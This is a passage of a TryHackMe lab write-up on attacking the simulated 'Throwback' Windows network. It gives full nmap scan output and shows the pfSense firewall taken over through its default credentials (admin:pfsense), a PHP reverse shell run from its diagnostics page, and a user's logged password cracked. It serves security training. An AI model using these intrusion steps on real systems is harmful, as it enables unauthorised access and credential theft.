Throwback Writeup

Throwback in Active Directory lab from TryHackMe that teaches the fundamentals and core concepts of attacking a Windows network. The network simulates a realistic corporate environment that has several attack vectors you would expect to find in today’s organisations.
Contents
I tried really hard to organise this writeup, however with the nature of the lab I needed to move to and from machines quite often, therefore it may jump around a little. Please feel free to use this contents list to find exactly what you need:
- Network Enumeration
- THROWBACK-FW01
- THROWBACK-MAIL
- THROWBACK WS01
- THROWBACK-PROD
- THROWBACK-TIME
- THROWBACK-DC01
- CORP-DC01
- CORP-ADT01
Enumeration
The initial network scope looks like this:

Using nmap for initial enumeration, I discovered three of the in-scope machines and their open ports, as well as the name of the domain that they’re apart of.
Command
nmap -sV -sC -p- -v 10.200.29.0/24 --min-rate 5000
THROWBACK-FW01 (10.200.29.219)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
|_ 4096 3804a0a1d0e6abd97dc0daf366bf7715 (RSA)
53/tcp open domain (generic dns response: REFUSED)
80/tcp open http nginx
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to https://10.200.29.138/
443/tcp open ssl/http nginx
|_http-title: pfSense - Login
|_http-favicon: Unknown favicon MD5: 5567E9CE23E5549E0FCD7195F3882816
| ssl-cert: Subject: commonName=pfSense-5f099cf870c18/organizationName=pfSense webConfigurator Self-Signed Certificate
| Subject Alternative Name: DNS:pfSense-5f099cf870c18
| Issuer: commonName=pfSense-5f099cf870c18/organizationName=pfSense webConfigurator Self-Signed Certificate
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-07-11T11:05:28
| Not valid after: 2021-08-13T11:05:28
| MD5: fe06fa474d838454e67a18407ea8d101
|_SHA-1: 672e5f8f9b287cad5789c5becb1cf3f26c63dfb2
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.93%I=7%D=1/8%Time=63BB2F58%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,E,"\0\x0c\0\x06\x81\x05\0\0\0\0\0\0\0\0");
THROWBACK-MAIL (10.200.29.232)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 16c4ef3847a61726faa58c24bffefad0 (RSA)
| 256 95e9e05ea4f691920dd34c9d1e633673 (ECDSA)
|_ 256 7d82c060336364ed23c49d4f458d100a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 2D267521ED544C817FADA219E66C0CCC
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Throwback Hacks - Login
|_Requested resource was src/login.php
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: IDLE more SASL-IR ENABLE have LOGIN-REFERRALS listed capabilities Pre-login IMAP4rev1 STARTTLS ID LITERAL+ post-login LOGINDISABLEDA0001 OK
| ssl-cert: Subject: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-40-119-232.eu-west-1.compute.internal
| Issuer: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-07-25T15:51:57
| Not valid after: 2030-07-23T15:51:57
| MD5: adc4c6e2d74fd9ebccde96aa5780bb69
|_SHA-1: 93aa5da038298ca3aa6bf1484f921ed0c568a942
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
| ssl-cert: Subject: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-40-119-232.eu-west-1.compute.internal
| Issuer: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-07-25T15:51:57
| Not valid after: 2030-07-23T15:51:57
| MD5: adc4c6e2d74fd9ebccde96aa5780bb69
|_SHA-1: 93aa5da038298ca3aa6bf1484f921ed0c568a942
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: IDLE SASL-IR ENABLE more have LOGIN-REFERRALS ID capabilities Pre-login OK IMAP4rev1 LITERAL+ post-login listed AUTH=PLAINA0001
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
THROWBACK-PROD (10.200.29.219)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 85b81f80463d910f8cf2f23f5c876772 (RSA)
| 256 5c0d46e942d44da036d619e5f3ce4906 (ECDSA)
|_ 256 e22acb39850f7306a9239dbfbef7500c (ED25519)
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Throwback Hacks
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=THROWBACK-PROD.THROWBACK.local
| Issuer: commonName=THROWBACK-PROD.THROWBACK.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-01-07T17:54:36
| Not valid after: 2023-07-09T17:54:36
| MD5: 6e5dc09a9b9f46a346ca0e4cbe314946
|_SHA-1: c4f43d1f164d858a57e15ef171975c6698a9383e
|_ssl-date: 2023-01-08T21:04:29+00:00; -3s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -3s, deviation: 0s, median: -4s
| smb2-time:
| date: 2023-01-08T21:02:56
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
Throwback FW01
Going to the firewall’s web interface, it confirmed that it is running pfsense, which has an administrator login panel.

Logging In
However, the default credentials were never changed and therefore, I was able to simply login to the panel using the default credentials admin:pfsense.

Reverse Shell
Then, after poking around what the panel has to offer, I found a diagnostics page (under Diagonistics > Command Prompt), which conveniently allowed for code execution in both bash shell and PHP form, as well as file upload and download. So naturally, I executed this PHP reverse shell in the interface, opened a listener on my machine, and got root access to THROWBACK-FW01. That was easy.


Credentials
Also in /var/logs/ I found the unusual log login.log, which contained encrypted credentials to a user HumphreyW.

His password was easily cracked using Crackstation:

FW01 Flags
Using the following command, I was able to find search for .t xt files on the machine to find the flags:
find / -iname "*.txt" 2>&1
